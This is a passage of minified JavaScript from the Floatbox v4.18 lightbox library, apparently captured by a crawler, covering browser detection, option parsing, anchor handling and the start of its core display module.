x64;")>0;n=l.EL?1.2:(l.EM?1.9:1)}else{if(window.opera){f.opera=a;f.HG=l.DI(e)<9.5;f.HF=d(k,"Version/")>=10.5;if(f.HG){n=1.5}}else{if(k[fb.SP]("AppleWebKit")>-1){f.KP=a;f.KQ=f.FR;f.EY=/iP(hone|od|ad)/.test(k);if(f.EY){n=1.5}}else{if((i=d(k,"Firefox/"))){f.ff=a;f.CY=i<3;f.CX=!f.CY;f.CW=f.FR}else{if((i=d(k,"SeaMonkey/"))){f.seaMonkey=a;f.IR=i<2}}}}}l.extend(h,f,{JK:n,Z:self,F:document,CG:document[fb.QK],CH:document[fb.SC]("head")[0],AQ:document.body,GI:j(l[fb.QG].modules||l.EW+"modules/"),FJ:j(l[fb.QG].languages||l.EW+"languages/"),DQ:j(l[fb.QG].graphics||l.EW+"graphics/"),rtl:l[fb.SI](document.body,"direction")==="rtl"});l.DM("core")}else{l.parent=l.fbParent=fb[fb.SW];fb.topBox=fb[fb.SW]=l;fb.children.push(l)}var m=l.DQ;l.II=m+"magnify_plus.cur";l.IF=m+"magnify_minus.cur";l.HB=m+"404.jpg";l.AP=m+"blank.gif";var g=/\bautoStart=(.+?)(?:&|$)/i.exec(location.search);l.AL=g?g[1]:c;l.ES=a;return l},DP:function(e,d,j){var h=document[fb.SC](e),g=h.length,f;while(g--){if((f=j.exec(h[g][d]))){return f[1]||"./"}}return""},DO:function(){var e=this,d;function f(i){var h={},g;for(g in i){if(i.hasOwnProperty(g)){h[g==="img"?fb.SM:g]=e.HO(i[g])}}return h}e.J.J=e[fb.SJ].globalOptions||{};e.J.BC=e[fb.SJ].childOptions||{};e.J.KI=f(e[fb.SJ].typeOptions);e.J.BE=f(e[fb.SJ].classOptions);e.HL.J=self.fbPageOptions||{};e.HL.BC=self.fbChildOptions||{};e.HL.KI=f(self.fbTypeOptions);e.HL.BE=f(self.fbClassOptions);if((e.J.J.enableCookies||e.HL.J.enableCookies)&&(d=/fbOptions=(.+?)(;|$)/.exec(document.cookie))){e.extend(e.CT,e.HO(d[1]))}if(e.J.J[fb.QO]||e.HL.J[fb.QO]||(location.search&&/enableQueryStringOptions=true/i.test(location.search))){e.extend(e.CT,e.HO(location.search[fb.VF](1)))}e.IW(e.CD);e.IW(e.J.J);e.IW(e.HL.J);e.IW(e.CT)},IV:function(d,e){var g=this,i={},h=g.J,j=g.HL,f=((d.AG||"")+" "+(d.FE.BD||""))[fb.UK](/\s+/g," ")[fb.UK](/^\s+|\s+$/g,"").split(" ");function k(n){var l={},m=f.length;while(m--){g.extend(l,n.BE[f[m]])}return l}g.extend(i,g.CD,h.J);if(e){g.extend(i,h.BC)}g.extend(i,h.KI[d.type]);if(d.X){g.extend(i,h.KI[d.X])}g.extend(i,k(h),j.J);if(e){g.extend(i,j.BC)}g.extend(i,j.KI[d.type]);if(d.X){g.extend(i,j.KI[d.X])}g.extend(i,k(j),g.CT,d.FE);if(!d.HH){d.HH=i}return(d.W=i)},tagAnchors:function(d){this[fb.PB](d)},activateElements:function(g){var n=this;if(!n.ES){return n.G(function(){n[fb.PB](g)},50)}if(!(g=fb$(g))){if(n.CC){n.CC(-1)}for(var k=0;k<n.AD.length;k++){try{if(n.AD[k]&&n.AD[k][fb.QJ]){n[fb.PB](n.AD[k][fb.QJ])}}catch(l){}}return}function h(o){var q=g[fb.SC](o);for(var p=0,e=q.length;p<e;p++){n.HN(q[p],c,b,m)}}function d(t,o){var s=n.HO(t[fb.RX]("data-fb-options")||t[fb.RX]("rev")||""),q=t[fb.SC](o),r=q.length;if(!s.autoTypes){s.autoTypes="image|media|html"}s.BD=t[fb.PT];while(r--){var e=q[r];if(!/\bnofloatbox\b/i.test(e[fb.PT]+" "+e[fb.RX]("rel"))){var u=n.HO(e[fb.RX]("data-fb-options")||e[fb.RX]("rev")||""),p=n.extend({},s,u);e[fb.UP]("data-fb-options",n.FS(p))}}}var m=n.ownerInstance(g),j=n[fb.SB](n.floatboxClass,g[fb.TE]==9?g:g[fb.TW]||g),k=j.length;while(k--){var f=j[k];if(!/^a(rea)?$/.test(n.H(f))){d(f,"a");d(f,"area")}}h("a");h("area");if(n.HT.length){n.DM("popup");n.HQ()}var j=n[fb.SB](n.cycleClass,g);if(j.length){n.DM("cycler");n.BX(j,m)}var j=n[fb.SB](n.tooltipClass,g);if(j.length){n.DM("tooltip");n.KD(j,m)}},HN:function(d,g,m,n){var p=this,o={},l;o.FE=g||{};d=d||o.FE.source||o.FE.html||o.FE.href;if(!d&&o.FE.showThis!==b){return}o.source=o.C=d;var k=p.anchors.length;while(k--){if(p.anchors[k].source===d){return m?p.anchors[k]:p.undefined}}o.JY=m;if(m){o.L=fb[fb.SW].L}else{o.L=isNaN(n)?p.ownerInstance(o.B):n}if(p.typeOf(d)==="node"){if(/^a(rea)?$/.test(p.H(d))){var j=p.HO(d[fb.RX]("data-fb-options")||d[fb.RX]("rev"));o.FE=p.extend(j,o.FE);o.href=d.href||"";o.AH=d[fb.RX]("rel")||"";o.AI=d[fb.RX]("title")||"";o.AG=d[fb.PT]||"";o.HK=d[fb.TW];o.B=d;o.Y=d[fb.SC]("img")[0]||c;if((l=(new RegExp("\\b"+p.floatboxClass+"(\\S*)","i")).exec(o.AG))){o.JY=a;if(l[1]){o.group=l[1]}}else{if(p.HL.J.autoGallery&&!/\bnofloatbox\b/i.test(o.AG+" "+o.AH)&&p.CZ(o.href)===fb.SM){o.JY=a;o.group=".autoGallery"}else{if((l=/^(?:floatbox|gallery|iframe|slideshow|lytebox|lyteshow|lyteframe|lightbox)(.*)/i.exec(o.AH))){o.JY=a;o.group=l[1];if(/^(slide|lyte)show/i.test(o.AH)){o.FE.doSlideshow=a}else{if(/^(i|lyte)frame/i.test(o.AH)){o.type="html";o.X=fb.SL}}}}}if(o.Y&&((l=/(?:^|\s)fbPop(up|down|left|right|pip)(?:\s|$)/i.exec(o.AG)))){o.HU=l[1];p.HT.push(o)}}else{o.type="html";o.X=fb.SR}}o.C=o.FE.source||o.FE.href||o.href||d;if(!o.type){o.C=p.decodeHTML(o.C);if(/<.+>/.test(o.C)){o.type="html";o.X="direct"}else{if((l=/#([a-z][^\s=]*)$/i.exec(o.C))){var h=p.DA(l[1],o.HK);if(h){o.C=h;o.type="html";o.X=fb.SR}}}if(!o.type){o.type=o.FE.type||p.CZ(o.C);if(o.type==="img"){o.type=fb.SM}if(/^(iframe|inline|ajax|direct)$/i.test(o.type)){o.X=o.type;o.type="html"}if(/^(flash|quicktime|wmp|silverlight|pdf)$/i.test(o.type)){o.X=o.type;o.type=fb.TA}}}if(!o.JY&&o.FE.autoTypes&&(o.FE.autoTypes[fb.SP](o.type)>-1||(o.X&&o.FE.autoTypes[fb.SP](o.X)>-1))){o.JY=a}if(!o.JY){return}if(p.ie&&o.X==="pdf"&&p.FD(o.C)){o.type="html";o.X=fb.SL}if(o.X===fb.SR){o.BO=p.KT(o.C)}p.IV(o);o.group=o.W.group||o.group||"";p.anchors.push(o);if(o.type===fb.TA){p.DM(fb.TA)}if(o.href&&!fb[fb.PJ]){if(p.AL){if(o.W.showThis!==b&&o.href[fb.SP](p.AL)>-1){fb[fb.PJ]=o}}else{if(o.W[fb.PJ]===a){fb[fb.PJ]=o}else{if(o.W[fb.PJ]==="once"){var l=/fbAutoShown=(.+?)(?:;|$)/.exec(document.cookie),f=l?l[1]:"",e=escape(o.href);if(f[fb.SP](e)===-1){fb[fb.PJ]=o;document.cookie="fbAutoShown="+f+e+"; path=/"}}}}}if(p.EK&&o.B){o.B.hideFocus="true"}if(o.B&&!m){p[fb.PC](o.B,"click",p.DE(o),p.BH,o.L)}if(m){return o}},DE:function(d){var e=this;return function(f){if(!(f&&(f.ctrlKey||f.metaKey||f.shiftKey||f.altKey))||d.W.showThis===b||(d.type!==fb.SM&&d.X!==fb.SL)){e.start(this);return e[fb.VC](f)}}},CZ:function(j){if(typeof j!==fb.VD){return""}var g=j.search(/[\?#]/),f=(g!==-1)?j[fb.VF](0,g):j,h="",e,k={youtube:/\.com\/(watch\?v=|watch\?(.+)&v=|v\/[\w\-]+)/,"video.yahoo":/\.com\/watch\/\w+\/\w+/,dailymotion:/\.com\/swf\/\w+/,vimeo:/\.com\/\w+/,vevo:/\.com\/(watch\/\w+|videoplayer\/(index|embedded)\?)/i};h=f[fb.VF](f.lastIndexOf(".")+1)[fb.VH]();if(/^(jpe?g|png|gif|bmp)$/.test(h)){return fb.SM}if(/^(html?|php\d?|aspx?)$/.test(h)){return fb.SL}if(h==="swf"){return"flash"}if(h==="pdf"){return"pdf"}if(h==="xap"){return fb.UZ}if(/^(mpe?g|movi?e?|3gp|3g2|m4v|mp4|qt)$/.test(h)){return"quicktime"}if(/^(wmv?|avi|asf)$/.test(h)){return"wmp"}if((e=/^(?:http:)?\/\/(?:www.)?([a-z\.]+)\.com\//i.exec(f))&&e[1]){var d=e[1][fb.VH]();if(k[d]&&k[d].test(j)){return"flash"}}return fb.SL},DA:function(j,h){var e=this,g=c;if(typeof j===fb.VD){g=(h&&h[fb.SA](j))||e.F[fb.SA](j)||fb$(j);var d=fb[fb.SU].length,f;while(!g&&d--&&(f=fb[fb.SU][d])){if(e.H(f[fb.QU])===fb.SL&&!e.FD(f[fb.QU].src)){if((h=e[fb.SD](f[fb.QU]))){g=h[fb.SA](j)}}}}return g},KT:function(g){var f=this,d=g[fb.UA],e="fbWrapper";if(d[fb.PT]===e){return d}else{var h=g[fb.TW][fb.QD]("div");h[fb.PT]=e;h.style[fb.QI]=f[fb.SI](g,fb.QI);h.style[fb.VI]=f[fb.SI](g,fb.VI);d.replaceChild(h,g);h[fb.PG](g);if(f[fb.SI](g,fb.QI)===fb.TG){g.style[fb.QI]="block"}if(f[fb.SI](g,fb.VI)===fb.SK){g.style[fb.VI]=fb.VJ}return h}},HO:function(m){var o=this,l={};if(o.typeOf(m)===fb.TI){return m}if(typeof m!==fb.VD||!m){return l}var k=[],j,g=/`([^`]*?)`/g;g.lastIndex=0;while((j=g.exec(m))){k.push(j[1])}if(k.length){m=m[fb.UK](g,"``")}m=m[fb.UK](/[\r\n]/g," ");m=m[fb.UK](/\s{2,}/g," ");m=m[fb.UK](/\s*[:=]\s*/g,":");m=m[fb.UK](/\s*[;&,]\s*/g," ");m=m[fb.UK](/^\s+|\s+$/g,"");m=m[fb.UK](/(:\d+)px\b/gi,"$1");var e=m.split(" "),h=e.length;while(h--){var f=e[h].split(":"),d=f[0],n=f[1];if(d){if(!isNaN(n)){n=+n}else{if(n==="true"){n=a}else{if(n==="false"){n=b}else{if(n==="``"){n=k.pop()||""}}}}l[d]=n}}return l},FS:function(f){var e="",d,g;for(d in f){g=f[d];if(g!==""){if(/[:=&;,\s]/.test(g)){g="`"+g+"`"}e+=d+":"+g+" "}}return e},IW:function(f){var e=this;for(var d in f){if(e.CD.hasOwnProperty(d)&&f[d]!==""){e[d]=f[d]}}},DM:function(e,f){var d=fb;if(e&&!(d[e+"Loaded"]||d.GJ[e])){d.GJ[e]=a;d.executeJS((f||d.GI)+e+".js"+d.FG)}},executeJS:function(d,i){var e=this,h=e.F||document,g=e.CH||h[fb.SC]("head")[0]||h[fb.QK],f=h[fb.QD]("script");f.type="text/javascript";f.src=d;f.onload=f[fb.TR]=function(){if(/^$|complete|loaded/.test(this.readyState||"")){g[fb.UI](f);f=f.onload=f[fb.TR]=c;if(typeof i===fb.RW){i()}}};g.insertBefore(f,g[fb.RU])},getStyle:function(l,e,p){var r=this,g;function o(s){return p?r.P(r.DI(s)||0):s||""}if(!(l=fb$(l))){return c}if(window.getComputedStyle){var f=l[fb.TW]&&l[fb.TW][fb.QH];if(!(g=f&&f.getComputedStyle(l,""))){return c}if(e){e=e[fb.UK](/([A-Z])/g,"-$1")[fb.VH]();return o(g.getPropertyValue(e))}}e=e&&e[fb.UK](/-(\w)/g,function(s,t){return t.toUpperCase()});if(l.currentStyle){g=l.currentStyle;if(e){var m=g[e]||"";if(/^[\.\d]+[^\.\d]/.test(m)&&!/^\d+px/i.test(m)){var q=l[fb.TW],i=q[fb.QD]("xxx"),n,h;if(/html|body/.test(fb.H(l))){n=l;h=l[fb.RU]}else{n=l[fb.UA];h=l}n.insertBefore(i,h);i.style.left=m;m=i.style.pixelLeft+"px";n[fb.UI](i)}return o(m)}}if(g&&!e){var k="",d,j;if(g.cssText){k=g.cssText}else{for(d in g){j=g[d];if(isNaN(d)&&j&&typeof j===fb.VD){k+=d[fb.UK](/([A-Z])/g,"-$1")[fb.VH]()+": "+j+"; "}}}return k}return o((l.style&&e&&l.style[e])||"")},addEvent:function(g,j,h,l,o){var q=this;if((g=fb$(g))){if(g[fb.TE]==9&&/^DOMContentLoaded$/i.test(j)){var k=q.CI.length;while(k--){if(q.CI[k]===h){break}}if(k===-1){q.CI.push(h)}}else{if(g[fb.PD]){g[fb.PD](j,h,b)}else{if(g.attachEvent){if(!l){l=q.DU(h)}q[fb.UJ](g,j,h,l);var n=arguments.callee,f="on"+j,m=j+l,e=f+l,p=g[fb.TW]||g,d=p[fb.UB]||g;g[m]=h;g[e]=function(r){if(!r){var i=g[fb.TW];r=i&&i[fb.UB]&&i[fb.UB].event}if(r&&!r.target){r.target=r.srcElement}if(g&&g[m]){return g[m](r)}};g.attachEvent(f,g[e])}}}if(o||o===0){if(!fb.CR[o]){fb.CR[o]=[]}fb.CR[o].push({a:g,b:j,c:h,d:l})}}return h},removeEvent:function(g,i,h,k){var m=this;g=fb$(g);try{if(!(g&&(g[fb.TE]||g[fb.QJ]))){return}}catch(j){return}if(g[fb.PD]){g.removeEventListener(i,h,b)}else{if(g.detachEvent){if(!k){k=m.DU(h)}var f="on"+i,l=i+k,d=f+k;if(g[d]){g.detachEvent(f,g[d])}g[d]=g[l]=c}}},DU:function(g){var f=g+"",e=f.length,d=e;while(d--){e=((e<<5)^(e>>27))^f.charCodeAt(d)}return e},stopEvent:function(f){if((f=f||window.event)){if(f.stopPropagation){f.stopPropagation()}if(f.preventDefault){f.preventDefault()}try{f.cancelBubble=a}catch(d){}try{f.returnValue=b}catch(d){}try{f.cancel=a}catch(d){}}return b},getElementsByClassName:function(h,k){k=fb$(k)||document[fb.QK];var g=[],l,f,e,d;if(k[fb.SB]){l=k[fb.SB](h);f=l.length;while(f--){g[f]=l[f]}}else{var m=new RegExp("(^|\\s)"+h+"(\\s|$)");l=k[fb.SC]("*");for(f=0,e=0,d=l.length;f<d;f++){if(m.test(l[f][fb.PT])){g[e++]=l[f]}}}return g},typeOf:function(d){var f=typeof d;if(f===fb.TI){if(!d){return"null"}var e=(d.constructor&&d.constructor.toString())||"";if(/\bArray\b/.test(e)){return"array"}if(/\bString\b/.test(e)){return fb.VD}if(d[fb.TE]&&!/\bObject\b/.test(e)){return"node"}}return f},H:function(d){return((d&&d.nodeName)||"")[fb.VH]()},ownerInstance:function(k){if(!(k=fb$(k))){return}var f=this,d,j,h,g=k[fb.TW]||k,e=fb[fb.SU].length;function l(m){var o=f[fb.SD](m);if(o===g){return a}var n=(o||m)[fb.SC](fb.SL),i=n.length;while(i--){if(l(n[i])){return a}}return b}while(e--){if((d=fb[fb.SU][e])&&(j=d.fbBox)){if(f.nodeContains(j,k)||((h=d[fb.QU])&&l(h))){return e}}}return -1},nodeContains:function(d,e){if(!((d=fb$(d))&&(e=fb$(e)))){return}if(d===e){return a}if(!e[fb.TE]||e[fb.TE]==9){return b}if(d[fb.TE]==9){d=d[fb.QK]}if(d.contains){return d.contains(e)}if(d[fb.PW]){return !!(d[fb.PW](e)&16)}},hasAttribute:function(f,e){if(!(f=fb$(f))){return}var d=this;if(f.hasAttribute){return f.hasAttribute(e)}return(new RegExp("<[^>]+[^>\\w-=\"']"+e+"[^\\w\\-]","i")).test(d[fb.SG](f))},encodeHTML:function(d){if(typeof d!==fb.VD){return d}return d[fb.UK](/&/g,"&amp;")[fb.UK](/</g,"&lt;")[fb.UK](/>/g,"&gt;")[fb.UK](/"/g,"&quot;")},decodeHTML:function(e){if(typeof e!==fb.VD){return e}var d=e[fb.UK](/&lt;/g,"<")[fb.UK](/&gt;/g,">")[fb.UK](/&quot;/g,'"')[fb.UK](/&apos;/g,"'")[fb.UK](/&amp;/g,"&");return d[fb.UK](/&#(\d+);/g,function(f,g){return fb.JX(+g)})},setInnerHTML:function(d,h){if(!(d=fb$(d))){return b}try{d[fb.ST]=h;return a}catch(l){}try{var n=d[fb.TW],j=n.createRange();j.selectNodeContents(d);j.deleteContents();if(h){var f=(new DOMParser).parseFromString('<div xmlns="http://www.w3.org/1999/xhtml">'+h+"</div>","application/xhtml+xml"),m=f[fb.QK].childNodes;for(var g=0,k=m.length;g<k;g++){d[fb.PG](n.importNode(m[g],a))}}return a}catch(l){}return b},getOuterHTML:function(d){if(!(d=fb$(d))){return""}if(d.outerHTML){return d.outerHTML}var e=(d[fb.TW]||d[fb.QJ])[fb.QD]("div");e[fb.PG](d.cloneNode(a));return e[fb.ST]},getIframeWindow:function(g){var f=this,d=fb.SL;if(f.H(g)!==d){if(f.H(f[fb.QU])===d){g=f[fb.QU]}else{if(f.H(fb[fb.SW][fb.QU])===d){g=fb[fb.SW][fb.QU]}}}if(f.H(g)===d){try{var i=g.contentWindow||(g[fb.PX]&&g[fb.PX][fb.QH]);if(i.location.href){return i}}catch(h){}}return c},getIframeDocument:function(e){var d=this,f=d[fb.SE](e);return(f&&f[fb.QJ])||c},FD:function(e){var d=this;if(typeof e!==fb.VD){return a}if(e&&e[fb.SP]("//")===0){e=(d.Z||self).location.protocol+e}return/^https?:\/\/\w/i.test(e)&&e[fb.VH]()[fb.SP](fb.AN)!==0},flashObject:function(){var i=this,f=arguments[0];if(typeof f!==fb.TI){f={url:arguments[0],width:arguments[1],height:arguments[2],params:arguments[3],node:arguments[4],id:arguments[5],altContent:arguments[6]}}var d=f.width?(f.width+"")[fb.UK]("px",""):"100%",j=f.height?(f.height+"")[fb.UK]("px",""):"100%",k={wmode:"opaque",scale:"exactfit",play:"false",quality:"high"},l=fb$(f.node);i.extend(k,i.HO(f.params));var g='<object class="fbFlashObject" width="'+d+'" height="'+j+'" '+(f.id?'id="'+f.id+'" ':"");if(i.K){g+='classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,115,0"><param name="movie" value="'+f.url+'" />'}else{g+='type="application/x-shockwave-flash" data="'+f.url+'"><param name="pluginspage" value="http://get.adobe.com/flashplayer/" />'}for(var e in k){if(k.hasOwnProperty(e)){g+='<param name="'+e+'" value="'+k[e]+'" />'}}g+=(f.altContent||"")+"</object>";if(l&&l[fb.TE]==1){i[fb.UQ](l,g)}else{document.write(g)}},start:function(f,d){var e=this;e.G(function(){e.start(f,d)},100)},preload:function(e,g,f){var d=this;d.G(function(){d.preload(e,g,f)},250)},BX:function(f,d){var e=this;e.G(function(){e.BX(f,d)},200)},KD:function(f,d){var e=this;e.G(function(){e.KD(f,d)},200)},HQ:function(){var d=this;d.G(function(){d.HQ()},150)},translate:function(f,d,g){var e=this;e.G(function(){e.translate(f,d,g)},200)},ajax:function(h,g){var d=this;if(g===d.undefined){if(window.XMLHttpRequest){g=new XMLHttpRequest}else{try{g=new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(f){try{g=new ActiveXObject("Msxml2.XMLHTTP")}catch(f){}}}}g=g||b;d.G(function(){d.ajax(h,g)},200);return g},printNode:function(f,e){var d=this;d.G(function(){d.printNode(f,e)},200)},I:function(e,f){var d=this;d.G(function(){d.I(e,f)},200)}})})();var fb$=function(a){return typeof a===fb.VD?(document[fb.SA](a)||null):a};if(typeof fb.K==="undefined"){fb.proto.FG=fb.DP("script","src",/floatbox.js(\?.*)$/i);fb.proto.K=0;(function(){var a=document[fb.QD]("div");fb[fb.UQ](a,'<!--[if IE]><div id="fb_ieChk"></div><![endif]-->');if(a[fb.RU]&&a[fb.RU].id==="fb_ieChk"){if(document.documentMode){fb.proto.K=document.documentMode}else{fb[fb.UQ](a,'<!--[if lt IE 7]><div id="fb_ie6"></div><![endif]-->');fb.proto.K=a[fb.RU]&&a[fb.RU].id==="fb_ie6"?6:7}}fb[fb.UQ](a,"");a=null})()}fb[fb.PC](document,"DOMContentLoaded",fb.JP);fb[fb.PC](window,"load",function(){fb.HD();if(!fb.ES){return fb.G(arguments.callee,50)}var c=self[fb.QJ].body;if(c[fb.SC]("a").length>document.fbAnchorCount){fb[fb.PB](c)}var b=fb[fb.SW];if(b[fb.SE]()===self){if(b.coreLoaded&&b[fb.QF].W[fb.UO]==="no"){b.resize()}if(!b.modal){b[fb.PC](document[fb.QK],"click",function(){if(b!==fb.topBox){b.IJ()}})}}if(fb.Z===self){fb.I(null,fb.KS)}var d;if(self===fb.Z&&fb[fb.UT]!==fb.TG&&fb[fb.US]){var e=fb.DQ+"shadow",a="_s"+fb[fb.US]+"_r"+fb[fb.QC]+".png";d=[e+"Top"+a,e+"Right"+a,e+fb.QB+a,e+fb.QB+a[fb.UK]("_r"+fb[fb.QC],"_r0"),e+"Bottom"+a,e+"Left"+a]}fb.G(function(){fb.preload(d,null,true)},200);fb[fb.PC](window,"unload",function(){if(self.fb&&fb.D&&fb.Z===self){fb.D("*");var f=fb[fb.SU].length;while(f--){fb.CC(f);fb.CE(f)}fb.CC(-1);var f=fb.HV.length;while(f--){fb.HV[f]=null}}})});if(document[fb.PD]){document[fb.PD]("DOMContentLoaded",fb.HD,false)};(function(){/*@cc_on try{document.body.doScroll('up');return fb.HD();}catch(e){}/*@if (false) @*/if(/loaded|complete/.test(document.readyState))return fb.HD();/*@end @*/if(fb.CI.length)fb.G(arguments.callee,20);})();


--- FILE ---
content_type: application/javascript
request_url: http://www.absolut.com.pl/floatbox/modules/core.js
body_size: 28596
content:
/* Floatbox v4.18 */
(function(){var a=true,b=false,c=null;fb.extend(fb.proto,{start:function(d,p){var o=fb.topBox;if(!(d||p)){return}if(!o.coreLoaded||!o[fb.VE]||(o.EK&&!o.ie6Loaded)){o.G(function(){fb.start(d,p)},75);return}if(o.BU==="vml"){try{if(!o.F.namespaces.v){o.F.namespaces.add("v","urn:schemas-microsoft-com:vml")}}catch(g){o.G(function(){fb.start(d,p)},75);return}}fb.preload(c,c,b);d=fb$(d)||d;var k=o.typeOf(d);if(k==="node"){if(/^a(rea)?$/.test(o.H(d))){d.blur();if(!p){var f=fb.anchors.length;while(f--){if(fb.anchors[f].B===d){return o.start(fb.anchors[f])}}}}}else{if(k===fb.TI&&!d.JY){p=o.HO(d.rev);if(d.title&&!p[fb.PR]){p[fb.PR]=d.title}d=d.html||d.href}}p=o.HO(p);if(!(k===fb.TI&&d.JY)){return o.start(o.HN(d,p,a),p)}var l=d;l.BJ=fb.BJ;l.BK=fb.BK;l.BI=fb.BI;if(l.W.showThis!==b&&!o.BM(l.C)){return}var j=!!o.fbBox;if(j){if(!o.modal){var h,m,f=fb[fb.SU].length;while(f--){if((h=fb[fb.SU][f])&&!h.modal&&(m=h[fb.QF])&&l.C===m.C&&(l.X===fb.SR||l.B===m.B)){o.IJ(h);return}}}if(l.W.sameBox||p.sameBox){var n=o[fb.QF];if(o.I(n,fb.PN)===b){return}o.KG(n)}else{(new Floatbox).ER().start(l,p);return}}o.DG(l);if(!o.M){return}if(fb.AA){o.end(fb.AA.L);fb.KH=c}o.AE(l,p);if(o.M===1&&o[fb.RI]){o[fb.RI].style[fb.QI]=fb.TG}if(!j){o.BG=l;o.BN();if(o.N.W.FC){fb.AA=o}if(o.I(o.N,"beforeBoxStart")===b||o.I(o.N,fb.PO)===b){return}if(o.EK){o.IU()}if(o.modal){if(o.parent!==o&&o.parent.FB){o.parent.pause(a)}}if(o.randomOrder){o.IA()}o.AW();o.AC();o.EU()}else{if(o.I(o.N,fb.PO)===b){return}}o.FF=0;if(j){o.I(o[fb.QF],"onItemEnd");o.I(o[fb.QF],fb.PE)}else{o.I(o.N,"afterBoxStart")}o.FZ()},DG:function(f){var j=this,d=j.BW,k=f.W.singleInstanceSets;d.length=j.M=j.EO=0;d.FH=a;d.DV=b;for(var h=0;h<fb.anchors.length;h++){var g=fb.anchors[h];if((f===g||(f.group&&f.group===g.group))&&(!(k&&f.B)||f.L===g.L)&&!(g.hasOwnProperty("anchor")&&!g.B)&&g.W.showThis!==b){g.IS=b;d.push(g);if(g.type===fb.SM){d.DV=a}else{d.FH=b}}}j.M=d.length;if(j.M>1){var l=f.W.showThis!==b,e=j.KL(f),h=j.M;while(h--){var g=d[h];if(f===g||(!l&&(f.C===g.C||(e&&j.KL(g)&&j.KM(f.C,g.C))))){j.EO=h;break}}}j.N=d[j.EO];if(j.N&&j.N!==f){f.W=j.extend({},j.N.W,f.W)}},KM:function(f,e){var g=this,d=g.FW(f.length,e.length);return f===e||(!!d&&f[fb.VF](f.length-d)===e[fb.VF](e.length-d))},AE:function(e,k){var g=this,i=g.N,h=i.type,j,d;if(i.HH){i.W=g.extend({},i.HH)}if(g.EZ&&i.W.modal){g.IV(i,a)}if(e!==i){g.extend(i.W,e.FE);delete i.W.showThis}if(k){g.extend(i.W,k)}d=i.W;g.IW(d);if(h===fb.SM&&(j=d.colorImages)){d.color=j}if(h==="html"&&(j=d.colorHTML)){d.color=j}if(h==="video"&&(j=(d.colorMedia||d.colorVideo))){d.color=j}if((j=d.theme)&&j!==fb.PH){d.color=j}if(typeof(j=d.appendToForm)==="number"){d.attachTo=g.F.forms[j]}if(g.endTask==="cont"){g.endTask="loop"}if(g.navType==="upper"){g.navType="overlay"}if(g.navType==="lower"){g.navType="button"}if((j=d.showUpperNav)){g[fb.UW]=j}if((j=d.upperNavWidth)){g.navOverlayWidth=j}if((j=d.upperNavPos)){g.navOverlayPos=j}if((j=d.controlPos)){g[fb.QA]=j}if((j=d.infoPos)){g.captionPos=g.infoLinkPos=g.printLinkPos=g.itemNumberPos=j}if(d.indexLinksPanel){g.indexLinksPos=d.indexLinksPanel==="control"?g[fb.QA]:g.captionPos}if(d.roundBorder===0){g[fb.TS]=0}var f=fb.PP;if(typeof(j=d.dropShadow)===f){g[fb.UT]=j?"drop":fb.TG}if(typeof(j=d.enableDrag)===f){g[fb.QM]=j}if(typeof(j=d.autoSizeImages)===f){g.autoFitImages=j}if(typeof(j=d.autoSizeOther)===f){g.autoFitHTML=g.autoFitMedia=j}if(typeof(j=d.autoFitOther)===f){g.autoFitHTML=g.autoFitMedia=j}if(typeof(j=d.hideFlash)===f){g.hideObjects=j}},BN:function(){var p=this,o=p.N,e=o.W,f=p.BW;p.KN=e.color;if(!/^(black|white|blue|yellow|red|custom)$/.test(p.KN)){p.KN=o.type===fb.SM?"black":(o.type===fb.TA?"blue":"white")}if(!/^(overlay|button|both|none)$/.test(p.navType)){p.navType="button"}if(!/^(auto|wh|hw)$/.test(p[fb.VB])){p[fb.VB]=b}if(!p.enableKeyboardNav){p.showHints="never"}if(p.M>1){p.FB=e.doSlideshow;var l=/overlay|both/i.test(p.navType),m=/button|both/i.test(p.navType);p.GV=p.BW.FH&&l;p.GU=m||(!p.BW.FH&&l);f[fb.UV]=p[fb.UV];f[fb.TH]=p[fb.TH]}else{p.FB=p.GV=p.GU=f[fb.UV]=f[fb.TH]=p.randomOrder=b}if(!p.FB){p[fb.UY]=b}p.FA=p.startPaused;if(p.modal){if(!p[fb.TV]){p[fb.TU]=0;if(p[fb.TT]){p[fb.TV]="0.00001"}}}else{p[fb.TT]=b;p[fb.TV]=0;p[fb.QM]=a}if(e[fb.UO]==="no"){p.autoFitHTML=b}if(!p.doAnimations){p[fb.UL]=p[fb.SN]=p[fb.TU]=0}if(!p[fb.UL]){p[fb.VL]=p.startAtClick=p.liveImageResize=p[fb.VB]=b}if(e.FC){p[fb.PI]=2}if(p.rtl){e[fb.UX]=b}f.DR=f.DS=f.DY=f.DX=f.DW=b;var j=f.length;while(j--){var k=f[j],g=k.W;if(!g[fb.PR]){if(g.titleAsCaption&&k.AI){g[fb.PR]=k.AI}else{if(g.autoGallery&&k.type===fb.SM){g[fb.PR]=g.autoTitle}}}if(g[fb.PR]){f.DR=a}if(g.caption2){f.DS=a}if(g.showPrint){f.DY=a}if(g.showNewWindow){f.DX=a}if(g.info){f.DW=a}}p.A={};p.BA={};p.AB={};var d=[];if(f.DR){d.push(fb.PR)}if(f.DS){d.push("caption2")}if(f.DW){d.push("infoLink")}if(f.DY){d.push("printLink")}if(f.DX){d.push("newWindowLink")}if(f[fb.UV]){d.push("itemNumber")}if(f[fb.TH]){d.push("indexLinks")}var j=d.length;while(j--){var h=p[d[j]+"Pos"];if(h.charAt(1)!=="c"){p.A[h]=a}}if(p.GU||p.showClose||p[fb.UY]||(f.DX&&p.newWindowLinkPos===p[fb.QA])||(f[fb.TH]&&p.indexLinksPos===p[fb.QA])){p.controlsTop=p[fb.QA].charAt(0)==="t";p[fb.PZ]=p[fb.QA].charAt(1)==="l";p[fb.PY]=p[fb.QA];p.A[p[fb.PY]]=a}else{p.controlsTop=p[fb.PZ]=p[fb.QA]=p[fb.PY]=c}var j=d.length;while(j--){var n=d[j];p[n+"Top"]=p[n+"Pos"].charAt(0)==="t";p[n+"Center"]=p[n+"Pos"].charAt(1)==="c";p[n+"Left"]=p[n+"Pos"].charAt(1)==="l";if(p[n+"Center"]){if(p[n+"Top"]){p[n+"Left"]=!(p.A.tl&&!p.A.tr)}else{p[n+"Left"]=!(p.A.bl&&!p.A.br)}}}if(p.captionTop===p.caption2Top&&p.captionLeft===p[fb.PS]){if(p.caption2Top===p.controlsTop&&p[fb.PS]===!p[fb.PZ]){p.caption2Top=!p.caption2Top}else{p[fb.PS]=!p[fb.PS]}}var j=d.length;while(j--){var 